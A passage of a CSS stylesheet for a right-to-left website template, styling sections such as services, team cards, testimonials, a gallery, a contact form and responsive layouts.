    line-height: 1.9em;
    margin-top: 1em;
    text-align:center;
	direction:rtl;
	font-family:Arial, Helvetica, sans-serif;
}
.wel-top h2 {
    color: #00305e;
    font-size: 3em;
	margin-bottom:0.6em;
}
.wel-top h4 {
    color: #172983;
    font-size: 1.5em;
	text-align:right;
	margin-bottom:0.6em;
	margin-right:10%;
}
/*--services--*/
.services {
    padding: 4em 0;
    background-color: #E6E6E6;
	direction:rtl;
	font-size:16px;
	font-weight:bold;
	font-family:Arial, Helvetica, sans-serif;
	
}


.b-grids-box h4 {
   color: #00b29f;
  font-size:2em;
  text-transform: uppercase;
}
.b-grids-box h5 {
   color: #555;
  font-size:1em;
  text-transform: uppercase;margin-top: 0.5em;
  font-weight:600;
}
.b-grids {
  border: 2px solid #6b7bc5;
  padding: 4.3em 2em;
  text-align: center;
  width: 274px;
  height: 300px;
  margin-right: 1%;
  background-color:#F7F7F7;
  position: relative;
  
 }
 .album-box h4{
     font-size:1.7em;
    font-weight: 500;
    color: #6b7bc5;
	margin-top:-1.5em;
	line-height:35px;
	font-family:"Assaf";
}
 .album-box p {
  color: #333;
  font-size:1.03em;
  line-height: 1.9em;
  margin: 0.5em 0 0 0;
  
  
}
.b-grids:hover{
 border: 2px solid #666666;
}
.b-grids:hover .b-grids-box h5,.b-grids:hover .b-grids-box h4  {
color:#fff;
}
.banner-bottom-info {
    padding: 6em 0 2em 0;

	
}


.b-grids.lost{
  margin-right:0;
}
.icon {
  width: 70px;
  height: 70px;
  position: absolute;
  top: -40%;
 left: 36%;
 /*background:#6b7bc5;*/
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  -webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out;
}
.b-grids:hover .icon{
  /*background:#666666;*/
}
.icon i {
    font-size: 1.6em;
    margin: 0.85em 0;
	color:#fff;
}
i.glyphicon.glyphicon-user, i.glyphicon.glyphicon-gift {
    font-size: 1.45em;
    margin: 0.9em 0;
}
/*--team--*/
h3.tittle {
    color: #00305e;
    font-size: 0.5em;
	text-align:center;
}
.team {
	padding-top: 1em;
  position:relative;


 font-family:"Lateef",Arial, Helvetica, sans-serif;
 font-size:24px;
 color:#000000;
 background:#E6E6E6;
}

.team ul{
text-align:center;
background: url(../images/vision-banner1.jpg) repeat-y;
;


}
.team .container{

direction:rtl;
;
}

.team .content{
direction:rtl;
margin-right:50px;
margin-right:10px;


}
.ch-grid {
	margin: 0em 0;
	padding: 0;
	list-style: none;
	display: block;
	text-align: center;
	width: 100%;
	direction:rtl;
}

.ch-grid:after,
.ch-item:before {
	content: '';
    display: table;
}

.ch-grid:after {
	clear: both;
}

.ch-grid li {
	width: 220px;
	height: 220px;
	display: inline-block;
	margin: 20px;
}
.ch-item {
	width: 100%;
	height: 100%;
	border-radius: 50%;
	-o-border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	position: relative;
	cursor: default;
	-webkit-perspective: 900px;
	-moz-perspective: 900px;
	-o-perspective: 900px;
	-ms-perspective: 900px;
	perspective: 900px;
}
.ch-info{
	position: absolute;
	width: 100%;
	height: 100%;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	-ms-transform-style: preserve-3d;
	transform-style: preserve-3d;
	
}
.ch-info > div {
	display: block;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background-position: center center;
	-webkit-transition: all 0.4s linear;
	-moz-transition: all 0.4s linear;
	-o-transition: all 0.4s linear;
	-ms-transition: all 0.4s linear;
	transition: all 0.4s linear;
	-webkit-transform-origin: 50% 0%;
	-moz-transform-origin: 50% 0%;
	-o-transform-origin: 50% 0%;
	-ms-transform-origin: 50% 0%;
	transform-origin: 50% 0%;
}

.ch-info .ch-info-front {
	box-shadow: inset 0 0 0 16px rgba(0,0,0,0.3);
}

.ch-info .ch-info-back {
	-webkit-transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
	-moz-transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
	-o-transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
	-ms-transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
	transform: translate3d(0,0,-220px) rotate3d(1,0,0,90deg);
	background:#30487c;
	opacity: 0;

	
}

.ch-img-1 { 
	  
	z-index: 12;
}

.ch-img-2 { 
	 
	z-index: 11;
}

.ch-img-3 { 
	 
	z-index: 10;
}
.ch-img-4 { 
	
	z-index: 10;
}
.ch-info h3 {
	color: #fff;
    font-size: 1.6em;
	line-height: 60px; 
    margin: 0 15px;
    padding: 61px 0 0 0;
    height: 110px;
    text-shadow: 0 0 1px #fff, 
 0 1px 2px rgba(0,0,0,0.3);
}

.ch-info p {
	color: #fff;
	padding: 10px 5px;

	margin: 0 30px;
	font-size: 24px;
	font-weight:bold;	
	border-top: 1px solid rgba(255,255,255,0.5);
}

.ch-info p a {
	display: block;
	color: #fff;
	color: rgba(255,255,255,0.7);
	font-style: normal;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 9px;
	letter-spacing: 1px;
	padding-top: 4px;
}

.ch-info p a:hover {
    color: #01afee;
}

.ch-item:hover .ch-info-front {
	-webkit-transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
	-moz-transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
	-o-transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
	-ms-transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
	transform: translate3d(0,280px,0) rotate3d(1,0,0,-90deg);
	opacity: 0;
}

.ch-item:hover .ch-info-back {
	-webkit-transform: rotate3d(1,0,0,0deg);
	-moz-transform: rotate3d(1,0,0,0deg);
	-o-transform: rotate3d(1,0,0,0deg);
	-ms-transform: rotate3d(1,0,0,0deg);
	transform: rotate3d(1,0,0,0deg);
	opacity: 1;
}
/*--testimonial--*/
.testimonial{
	background:#172983;
	padding:10em 0;
	
}
.wmuSlider {
	position: relative;
	overflow: hidden;
}
.wmuSlider .wmuSliderWrapper article img {
	max-width: 100%;
	width: auto;
	height: auto;
	display:block;
}
/* Default Skin */
.wmuSlider.example1 {
  min-height: 200px;
}
.wmuGallery .wmuGalleryImage {
	margin-bottom: 10px;
}
.wmuSliderPrev, .wmuSliderNext {
	position: absolute;
  width: 30px;
  height: 70px;
  text-indent: -9999px;
  background: url(../images/arrows.png)no-repeat;
  top:30%;
  z-index: 2;
  cursor: pointer;
}
.wmuSliderPrev {
	background-position:0px 0px;
	left:0em;
}
.wmuSliderNext {
	background-position:-29px 0px;
	right: 0px;
}
.testimonilal_left{
	position:relative;
	border-right: 10px solid #e9cd00;
	direction:rtl;
}
.testimonilal_left span.quotes {
  position: absolute;
  left: 40px;
  top:80px;
  width: 95px;
  height: 58px;
  background: url(../images/quotes.png) no-repeat;
}
.testimonilal_left p{
  color: #fff;
  font-size: 1.5em;
  width:75%;
  margin: 0 auto;
  text-align: right;
	padding-right:25px;
  font-weight:600;
  font-family:Arial, Helvetica, sans-serif;
}
.testimonilal_left span.quote_down {
  position: absolute;
  right: 10px;
  top:5px;
  width: 95px;
  height: 58px;
  background: url(../images/quote_down.png) no-repeat;
}
.testimonilal_right{
  margin-top: 13%;
  padding-left: 22%;
}
.testimonilal_left h3{
    font-size: 2.2em;
    font-weight: 400;
    color: #FFFFCC;
    margin-left: 60%;
    margin-bottom: 0.3em;
	direction:rtl;
	font-family: "Aruqaa",Arial, Helvetica, sans-serif;
}
span.m_5 {
    color:#999999;
}
.testimonilal_right img {
    border:4px solid #999999;
}
/*--destination-starts--*/
.destination-left {
    padding: 0;
    position: relative;
}
.destination-left img{
	width:100%;
}
a.tooltips {
    position: relative;
    display: inline;
}
a.tooltips span {
    position: absolute;
}
a.tooltips span:before {
    content: '';
    position: absolute;
    top: 22%;
    left: 0%;
    margin-left: 0;
    width: 0;
    height: 0;
    border-top: 29px solid #fff;
    border-right: 28px solid transparent;
    border-left: 28px solid transparent;
	transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
}
.tool {
    position: absolute;
    top: 36%;
    right: 42px;
}
.tool-1{
	position: absolute;
    top: 62%;
    left: -14px;
}
a.tooltips-1 {
    position: relative;
    display: inline;
}
a.tooltips-1 span {
    position: absolute;
}
a.tooltips-1 span:before {
    content: '';
    position: absolute;
    top: 22%;
    left: 0%;
    margin-left: 0;
    width: 0;
    height: 0;
    border-bottom: 29px solid #fff;
    border-right: 28px solid transparent;
    border-left: 28px solid transparent;
    transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-webkit-transform: rotate(90deg);
}
.destination-middle{
	margin-top:5%;
	
	text-align:center;
}
.destination-middle p{
	    font-size: 1.3em;
    margin-top: 55px;
	margin-right:5px;
    /*color: #e9cd00;*/
	color: #333333;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:900;
}
.destination-middle h4{
       color: #172983;
    font-size: 2.2em;
    margin: -30px;
	font-weight:700;
	font-family:"Aruqaa";
	
}
div#destination {
    padding: 0em 0 0 0;
}
h3.tittle.two {
    margin-bottom: 1em;
}
/*--destination-end--*/
/*--yachts--*/
#gallery {
    padding: 4em 0;
	  background-color: #f7f7f7;
	   
}
.gallery-bottom {
  margin-top: 1em;
 
}
.view {
  width: 350px;
    height: 234px;
   margin: 10px;
   float: right;
   border: 10px solid #fff;
   overflow: hidden;
   position: relative;
   text-align: center;
   -webkit-box-shadow: 1px 1px 2px #e6e6e6;
   -moz-box-shadow: 1px 1px 2px #e6e6e6;
   box-shadow: 1px 1px 2px #e6e6e6;
   cursor: default;
   background: #fff url(../images/bgimg.jpg) no-repeat center center;
}
.view .mask,.view .content {
   width: 350px;
   height: 234px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {
   display: block;
   position: relative;
}
.view h2 {
   text-transform: uppercase;
   color: #fff;
   text-align: center;
   position: relative;
    font-size: 1.5em;
   padding:8px;
   background: rgba(0, 47, 93, 0.8);
   margin: 20px 0 0 0;
}
/*
.view p {
   font-weight:bold;
   font-size: 16px;
   position: relative;
   color: #fff;
   padding: 10px 20px 20px;
   text-align: center;
   font-family:Arial, Helvetica, sans-serif;
}
*/
.view p {
   font-style: italic;
   font-size: 12px;
   position: relative;
   color: #fff;
   padding: 10px 20px 20px;
   text-align: center;
}
.view a.info {
   display: inline-block;
   text-decoration: none;
   padding: 7px 14px;
   background: #999999;
   color: #fff;
   text-transform: uppercase;
   -webkit-box-shadow: 0 0 1px #000;
   -moz-box-shadow: 0 0 1px #000;
   box-shadow: 0 0 1px #000;
    font-family:Arial, Helvetica, sans-serif;
	font-weight:800;
}
.view a.info: hover {
   -webkit-box-shadow: 0 0 5px #000;
   -moz-box-shadow: 0 0 5px #000;
   box-shadow: 0 0 5px #000;
    
   
}
.view-ninth .mask-1, .view-ninth .mask-2 {
    background-color: rgba(0, 0, 0, 0.5);
    height:393px;
    width: 361px;
   /* background:rgba(187, 165, 1, 0.59);*/
   background:rgba(200, 200, 200, 0.59);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    opacity: 1;
    -webkit-transition: all 0.3s ease-in-out 0.6s;
    -moz-transition: all 0.3s ease-in-out 0.6s;
    -o-transition: all 0.3s ease-in-out 0.6s;
    transition: all 0.3s ease-in-out 0.6s;
}
.view-ninth .mask-1 {
    left: auto;
    right: 0;
    -webkit-transform: rotate(56.5deg) translateX(-180px);
    -moz-transform: rotate(56.5deg) translateX(-180px);
    -o-transform: rotate(56.5deg) translateX(-180px);
    -ms-transform: rotate(56.5deg) translateX(-180px);
    transform: rotate(56.5deg) translateX(-180px);
    -webkit-transform-origin: 100% 0%;
    -moz-transform-origin: 100% 0%;
    -o-transform-origin: 100% 0%;
    -ms-transform-origin: 100% 0%;
    transform-origin: 100% 0%;
}
.view-ninth .mask-2 {
    top: auto;
    bottom:-2px;
    -webkit-transform: rotate(56.5deg) translateX(180px);
    -moz-transform: rotate(56.5deg) translateX(180px);
    -o-transform: rotate(56.5deg) translateX(180px);
    -ms-transform: rotate(56.5deg) translateX(180px);
    transform: rotate(56.5deg) translateX(180px);
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
}
.view-ninth .content {
    background:rgba(0, 47, 93, 0.8);
    height: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
    filter: alpha(opacity=50);
    opacity: 0.5;
    width: 361px;
	
    overflow: hidden;
    -webkit-transform: rotate(-33.5deg) translate(-112px, 166px);
    -moz-transform: rotate(-33.5deg) translate(-112px, 166px);
    -o-transform: rotate(-33.5deg) translate(-112px, 166px);
    -ms-transform: rotate(-33.5deg) translate(-112px, 166px);
    transform: rotate(-33.5deg) translate(-112px, 166px);
    -webkit-transform-origin: 0% 100%;
    -moz-transform-origin: 0% 100%;
    -o-transform-origin: 0% 100%;
    -ms-transform-origin: 0% 100%;
    transform-origin: 0% 100%;
    -webkit-transition: all 0.4s ease-in-out 0.3s;
    -moz-transition: all 0.4s ease-in-out 0.3s;
    -o-transition: all 0.4s ease-in-out 0.3s;
    transition: all 0.4s ease-in-out 0.3s;
	
}
.view-ninth h3{
    background: transparent;
    margin-top: 9px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	color:#fff;
	font-size:1.7em;
	padding-bottom:9px;
}
.view-ninth a.info {
    display: block;
}
.view-ninth a.info:hover {
	color:#000066;
}
.view-ninth:hover .content {
   height: 190px;
    width: 330px;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
    filter: alpha(opacity=90);
    opacity: 0.9;
    top: 10px;
    -webkit-transform: rotate(0deg) translate(0, 0);
    -moz-transform: rotate(0deg) translate(0, 0);
    -o-transform: rotate(0deg) translate(0, 0);
    -ms-transform: rotate(0deg) translate(0, 0);
    transform: rotate(0deg) translate(0, 0);
}
.view-ninth:hover .mask-1, .view-ninth:hover .mask-2 {
    -webkit-transition-delay: 0s;
    -moz-transition-delay: 0s;
    -o-transition-delay: 0s;
    transition-delay: 0s;
}
.view-ninth:hover .mask-1 {
    -webkit-transform: rotate(56.5deg) translateX(1px);
    -moz-transform: rotate(56.5deg) translateX(1px);
    -o-transform: rotate(56.5deg) translateX(1px);
    -ms-transform: rotate(56.5deg) translateX(1px);
    transform: rotate(56.5deg) translateX(1px);
}
.view-ninth:hover .mask-2 {
    -webkit-transform: rotate(56.5deg) translateX(-1px);
    -moz-transform: rotate(56.5deg) translateX(-1px);
    -o-transform: rotate(56.5deg) translateX(-1px);
    -ms-transform: rotate(56.5deg) translateX(-1px);
    transform: rotate(56.5deg) translateX(-1px);
}
/*--contact--*/
.contact_right{
	padding:0;
	border-left-width:thick;
	border-left-style:double;
	border-left-color:#999999;
}
.map iframe{
	width:100%;
	min-height:670px;
	border:none;
}
.contact_left{
   /* background: #e9cd00;*/
  background: url(../images/bg_gray.jpg) repeat;
    padding: 5% 8% 0 10%;
    min-height: 714px;
	direction:rtl;
/*
	border-right-width:thick;
	border-right-style:double;
	border-right-color:#999999;
	*/
}
.contact_left h3{
	font-size:32px;
	margin: -1em;
}
.contact_left input[type="text"] {
  display: block;
  width: 99%;
  padding: 10px 0px;
  border-left: none;
  border-top: none;
  border-right: none;
  border-bottom:2px solid #999999;
  outline: none;
  margin:10px 0;
  font-size: 1.5em;
  color: #5a67a8;
  background: none;
  font-weight:400;
   font-family: Arial;
  
}
.contact_left textarea{
     display: block;
    width: 99%;
    padding: 10px 0px;
    border-left: none;
    border-top: none;
    border-right: none;
    border-bottom: 2px solid #999999;
    outline: none;
    margin: 10px 0;
    font-size: 1.5em;
    color: #5a67a8;
    background: none;
    font-weight: 400;
    min-height: 200px;
	resize: none;
	 font-family: Arial;
}
.contact_btn{
	margin-top:2em;
}
.contact_btn input[type="submit"] {
	-webkit-appearance: none;
	cursor: pointer;
	border: none;
	outline: none;
	background: none;
	text-transform: uppercase;
	font-weight:400;
	 font-family:Arial;
}
.contact-form input[type="submit"]:hover{
	color:#fff;
}
.contact_btn label {
	position: relative;
	z-index: 1;
}
.btn2{
	cursor: pointer;
	padding:10px 50px;
	display: inline-block;
	text-transform: uppercase;
	outline: none;
	position: relative;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
	font-size:1.5em;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-o-border-radius: 2px;
}
.btn-2{
    color:#fff;
	background:#122372;
}
.btn-2:hover{
	color:#fff;
}
.btn2-1b:after {
	width: 100%;
	height: 0;
	top: 0;
	left: 0;
	background:#0585B3;
}
.btn2:after {
	content: '';
	position:absolute;
	z-index: -1;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	transition: all 0.3s;
}
.btn2-1b:hover:after, .btn2-1b:active:after {
	height: 100%;
	color:#fff;
}
ul.address{
	padding: 10% 25% 5% 5%;
	margin:0;
	list-style:none;
			direction:rtl;
}
i.address_icon{
    float: right;
    margin-right: 3%;
    color:#01afee;
    font-size: 2em;
}
ul.address li.add_right{
	overflow:hidden;
	

}
ul.address li.add_right p{
line-height: 1.5em;
    font-weight: 400;
    margin: 0.5em 0;

}
p.m_8{
	color:#ff925d;
	font-size:1em;
}
p.m_7{
	color:#000;
	margin:20px 0 0 0;
	font-size:1.5em;
}
ul.address li.add_right p a{
	color:#01afee;
}
ul.address li.add_right p a:hover{
	color:#F6205E;
}
/*--footer--*/
.copy {
    background-color:#172983;
    padding: 1em 1em;
    text-align: center;
}
 .copy p{
  color: #fff;
  font-size:0.9em;
  text-align: center;
}
.copy p a{
   color:#e9cd00;
}
.copy p a:hover{
  text-decoration:underline;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  bottom: 10px;
  right: 45px;
  overflow: hidden;
  width: 40px;
  height: 22px;
  border: none;
  text-indent: 100%;
  background: url(../images/move-top.png) no-repeat 0px 0px;
}
/*--responsive--*/
@media(max-width:1440px){
	.banner {
		background: url(../images/bg.png)no-repeat 0px 0px;
		background-size: cover;
		-webkit-background-size: cover;
		-o-background-size: cover;
		-moz-background-size: cover;
		    min-height: 845px;
			}
}
@media(max-width:1366px){
	.banner {
		background: url(../images/bg.png)no-repeat 0px 0px;
		background-size: cover;
		-webkit-background-size: cover;
		-o-background-size: cover;
		-moz-background-size: cover;
		    min-height: 772px;
	}
	.contact_left {
		padding: 5% 8% 0 9%;
		min-height: 699px;
	}
	ul.address {
		padding: 10% 25% 5% 5%;
	}
	.banner-info {
		margin-top:6%;
	}
}
@media(max-width:1280px){
	.banner {
		background: url(../images/bg.png)no-repeat 0px 0px;
		background-size: cover;
		-webkit-background-size: cover;
		-o-background-size: cover;
		-moz-background-size: cover;
		    min-height: 731px;
	}
	.wel-top h2 {
		font-size: 2.8em;
		margin-bottom: 0.6em;
	}
	h3.tittle {
    font-size: 2.9em;
	}
	.contact_left {
		padding: 5% 8% 0 4%;
		min-height: 699px;
	}
}
@media(max-width:1024px){
	.banner {
		background: url(../images/bg.png)no-repeat 0px 0px;
		background-size: cover;
		-webkit-background-size: cover;
		-o-background-size: cover;
		-moz-background-size: cover;
		    min-height: 580px;
	}
	.banner-info h3 {
    font-size: 2.9em;
	}
	.banner-info .hh3 {
    font-size: 2.9em;
	}
	.banner-info {
		    margin-top: 2%;
	}
	.banner-info.two {
		margin-top: 20%;
	}
	.b-grids {
    padding: 3.2em 1em;
    width: 227px;
    height: 300px;
    margin-right: 1%;
	}
	   .view {
     width: 290px;
     height: 234px;
  }
  .view .mask, .view .content {
	  width:290px;
	  height: 234px;
  }
  .view-ninth .mask-1, .view-ninth .mask-2 {
    height:300px;
    width: 361px;
	}
	.view-ninth .mask-1 {
  left: auto;
  right: -55px;
  }
  .view-ninth .mask-1, .view-ninth .mask-2 {
  height: 900px;
  width: 900px;
  }
    .view-ninth .content  {
    width:200px;
     height: 234px;
     height: 0;
	   left: -35px;
  }
  .view p {
    font-size: 12px;
    padding: 10px 10px 10px;
    width: 80%;
    margin-left: 3em;
  }
  .testimonilal_left p {
    color: #fff;
    font-size: 1.6em;
    width: 56%;
	}
	.testimonilal_left span.quote_down {
      position: absolute;
      right: 23px;
      top: 60px;
	}
	.testimonial {
		padding: 10em 0 8em 0;
	}
	.map iframe {
    width: 100%;
    min-height: 350px;
	}
	.contact_left {
		padding: 5% 8% 0 4%;
		min-height: 605px;
	}
	.btn2 {
    cursor: pointer;
    padding: 10px 40px;
    font-size: 1.2em;
	}
	.album-box h4 {
       font-size: 1.6em;
	}
	.ch-grid li {
    width: 192px;
    height: 192px;
	    margin: 17px;
	}
	.ch-info h3 {
    font-size: 1.8em;
    margin: 0 15px;
    padding: 50px 0 0 0;
    height: 96px;
	}
	.top-menu {
		float: right;
		margin: 1.4% auto 0;
	}
	.top-menu ul li {
    margin: 0 7px;
	}
}
@media(max-width:991px){
.b-grids {
		padding: 3.2em 2em;
		width: 352px;
		height: 234px;
		float: left;
		margin-right: 1%;
		margin-bottom: 30%;
	}
	.icon {
    width: 70px;
    height: 70px;
    top: -45%;
    left: 40%;
	}
}

@media(max-width:800px){
	.top-menu ul li {
		margin: 0 5px;
	}
    .header-top {
		padding: 1.5em 0em 0 0;
	}
	.top-menu {
		float: none;
		margin: 1.4% auto 0;
	}
	.top-menu ul {
		margin: 53px 0;
		padding: 2% 0;
		z-index: 999;
		width: 93%;
		margin-left: 0.3em;
	}
	.banner-slider {
		float: left;
		width:49%;
	}
	.banner-pic {
		float: right;
		padding: 0;
		width:49%;
	}
	.banner {
		background: url(../images/bg.png)no-repeat 0px 0px;
		background-size: cover;
		-webkit-background-size: cover;
		-o-background-size: cover;
		-moz-background-size: cover;
		    min-height: 504px;
	}
		.banner-info.two {
		margin-top: 12%;
	}
	.banner-info h3 {
		font-size: 2.3em;
	}
	.banner-info .hh3 {
		font-size: 2.3em;
	}
	.wel-top img {
		width: 100%;
	}
	.wel-top p {
		font-size: 0.9em;
		width: 100%;
		margin-top: 1em;
	}
	.wel-top h2 {
		font-size: 2.6em;
		margin-bottom: 0.6em;
	}
	.b-grids {
		padding: 3.2em 2em;
		width: 352px;
		height: 234px;
		float: left;
		margin-right: 1%;
		margin-bottom: 15%;
	}
	.icon {
    width: 70px;
    height: 70px;
    top: -45%;
    left: 40%;
	}
	.services {
    padding: 4em 0 0 0;
	}
	.destination-left {
		width: 33.3%;
		float: left;
	}
	.destination-middle h4 {
      font-size: 1.4em;
	}
	.destination-middle {
		margin-top: 7%;
	}
	a.tooltips-1 span:before {
    content: '';
    position: absolute;
    top: 19%;
    left: 0%;
    margin-left: 0;
    width: 0;
    height: 0;
    border-bottom: 29px solid #fff;
    border-right: 22px solid transparent;
    border-left: 23px solid transparent;
	}
	a.tooltips span:before {
    content: '';
    position: absolute;
    top: 22%;
    left: 0%;
    margin-left: 0;
    width: 0;
    height: 0;
    border-top: 34px solid #fff;
    border-right: 19px solid transparent;
    border-left: 19px solid transparent;
  }
  h3.tittle {
    font-size: 2.7em;
  }
  .tool {
		position: absolute;
		top: 36%;
		right: 28px;
	}
	.tool-1 {
		position: absolute;
		top: 50%;
		left: -14px;
	}
	.ch-grid li {
		    width: 220px;
    height: 220px;
    display: inline-block;
    margin: 30px 0 30px 30px;
	}
	.team {
    padding: 4em 0 0em 0;
   }
   .gallery-bottom {
		margin: 4% auto 0;
		width: 88%;
	}
	.testimonilal_left {
		border-right: none;
	}
	.testimonilal_right {
		margin-top: 8%;
		text-align: center;
		padding-left: 0;
	}
	.testimonilal_right img, .wmuSlider .wmuSliderWrapper article img {
		display: inline-block;
	}
	.testimonilal_left p {
		color: #fff;
		font-size: 1.4em;
		width: 56%;
		
	}
	.testimonial {
		padding: 5em 0 6em 0;
	}
	.contact_left {
		padding: 5% 8% 0 4%;
		min-height: 564px;
	}
	ul.address {
		padding: 6% 19% 6% 1%;
	}
	.ch-grid {
		margin: 3em 0;
		width:90%;
	}
	.testimonilal_left span.quote_down {
		position: absolute;
		right: -11px;
		top: 60px;
	}
	.banner-info .hh4 {
      font-size: 1.5em;
	}
}
@media(max-width:768px){
    .header-top {
		padding: 1em 0em 0 0;
	}
	.banner {
		background: url(../images/bg.png)no-repeat 0px 0px;
		background-size: cover;
		-webkit-background-size: cover;
		-o-background-size: cover;
		-moz-background-size: cover;
		    min-height: 434px;
	}
	.top-menu ul {
		margin: 53px 0;
		padding: 2% 0;
		z-index: 999;
		width: 95%;
		margin-left: 0.3em;
	}
	.banner-info h4 {
      font-size: 1.5em;
	}
	.banner-info .hh4 {
      font-size: 1.5em;
	}
	.testimonilal_left h3 {
		font-size: 1.5em;
		margin-left: 57%;
	}
}
@media(max-width:640px){
	.banner-info h3 {
		font-size: 1.9em;
	}
	.banner-info .hh3 {
		font-size: 1.9em;
	}
	.banner-info h4 {
      font-size: 1.2em;
	}
	.banner-info .hh4 {
      font-size: 1.2em;
	}
	.header-top {
		padding: 0.5em 0em 0 0;
	}
	.banner {
		background: url(../images/bg.png)no-repeat 0px 0px;
		background-size: cover;
		-webkit-background-size: cover;
		-o-background-size: cover;
		-moz-background-size: cover;
		min-height: 349px;
	}
	.banner-pic img {
		width: 87%;
	}
	.wel-top h2 {
		font-size: 2em;
		margin-bottom: 0.6em;
	}
	#about {
		padding: 3em 0 3em 0;
	}
	.services {
		padding: 3em 0 0 0;
	}
	.b-grids {
		padding: 3.2em 2em;
		width: 290px;
		height: 270px;
		float: left;
		margin-right: 1%;
		margin-bottom: 25%;
	}
	.icon {
		width: 70px;
		height: 70px;
		top: -40%;
		left: 36%;
	}
	.banner-bottom-info {
		padding: 5em 0 2em 0;
	}
	div#destination {
		padding: 3em 0 0 0;
	}
	.view {
	  width: 290px;
	  height: 234px;
	  margin: 1px;
	}
	.gallery-bottom {
	  margin: 6% auto 0;
	  width: 100%;
	}
	.testimonilal_left span.quotes, .testimonilal_left span.quote_down {
		background-size:65%;
	}
	.testimonial {
		padding: 5em 0 5em 0;
	}
	.wmuSliderPrev, .wmuSliderNext {
		top: 43%;
		z-index: 2;
	}
	.callbacks_tabs {
		bottom: -12%;
		left: -4%;
	}
	.top-menu ul {
		margin: 53px 0;
		padding: 2% 0;
		z-index: 999;
		width: 94%;
		margin-left: 0.3em;
	}
}
@media(max-width:480px){
	.logo a h1 {
		font-size: 2.5em;
	}
	.banner-info h3 {
		font-size: 1.4em;
	}
	.banner-info .hh3 {
		font-size: 1.4em;
	}
	.banner {
		background: url(../images/bg.png)no-repeat 0px 0px;
		background-size: cover;
		-webkit-background-size: cover;
		-o-background-size: cover;
		-moz-background-size: cover;
		    min-height: 260px;
	}
	.callbacks_tabs {
		bottom: -12%;
		left: -4%;
	}
	.banner-pic img {
		width: 82%;
	}
	.top-menu ul {
		margin: 53px 0;
		padding: 2% 0;
		z-index: 999;
		width: 92%;
		margin-left: 0.3em;
	}
	.b-grids {
		padding: 3.2em 2em;
		width: 433px;
		height: 210px;
		float: left;
		margin-right: 1%;
		margin-bottom: 28%;
	}
	.icon {
		width: 70px;
		height: 70px;
		top: -50%;
		left: 42%;
	}
	.b-grids.lost {
		margin-bottom:5%;
	}
	h3.tittle {
		font-size: 2.2em;
	}
	h3.tittle.two {
		margin-bottom: 0.7em;
	}
	.destination-middle h4 {
		font-size: 1.15em;
	}
	.destination-middle p {
      font-size: 0.8em;
      margin-top: 35px;
	}
	.destination-middle {
		margin-top: 6%;
	}
	.ch-grid {
		margin: 1em 0 3em 0;
		width: 100%;
	}
	.gallery-bottom {
    margin: 3% auto 0;
    width: 65%;
    text-align: center;
   }
	#gallery {
		padding: 3em 0 3em 0;
	}
	.testimonilal_left p {
		color: #fff;
		font-size: 1.2em;
		width: 56%;
	}
	.testimonilal_left span.quotes {
    position: absolute;
    left: 21px;
    top: 60px;
	}
	.testimonial {
		padding: 4em 0 4em 0;
	}
	.contact_left {
		padding: 5% 6% 0 4%;
		min-height: 546px;
	}
	.map iframe {
		width: 100%;
		min-height: 291px;
	}
	ul.address {
		padding: 5% 23% 6% 1%;
	}
	.banner-info h4 {
       font-size: 1em;
	}
	.banner-info .hh4 {
       font-size: 1em;
	}
	.wel-top h2 {
		font-size: 1.9em;
		margin-bottom: 0.6em;
	}

}
@media (max-width: 414px){
	.b-grids {
		padding: 3.2em 2em;
		width: 371px;
		height: 190px;
		float: left;
		margin-right: 1%;
		margin-bottom: 40%;
	}
}
@media (max-width:384px){
	.b-grids {
		padding: 3.2em 2em;
		width: 341px;
		height: 250px;
		float: left;
		margin-right: 1%;
		margin-bottom: 45%;
	}
	.destination-middle p {
		font-size: 0.7em;
		margin-top: 40px;
	}
	.destination-middle h4 {
		font-size: 1em;
	}
}
@media (max-width:375px){
	.b-grids {
		padding: 3.2em 2em;
		width: 328px;
		height: 220px;
		float: left;
		margin-right: 1%;
		margin-bottom: 45%;
	}
	.gallery-bottom {
		margin: 3% auto 0;
		width: 91%;
		text-align: center;
	}
	.destination-middle p {
		font-size: 0.7em;
		margin-top: 40px;
	}
	h3.tittle {
         font-size: 1.8em;
	}
	a.tooltips-1 span:before {
		content: '';
		position: absolute;
		top: 19%;
		left: 0%;
		margin-left: 0;
		width: 0;
		height: 0;
		border-bottom: 17px solid #fff;
		border-right: 17px solid transparent;
		border-left: 17px solid transparent;
	}
	a.tooltips span:before {
		content: '';
		position: absolute;
		top: 22%;
		left: 0%;
		margin-left: 0;
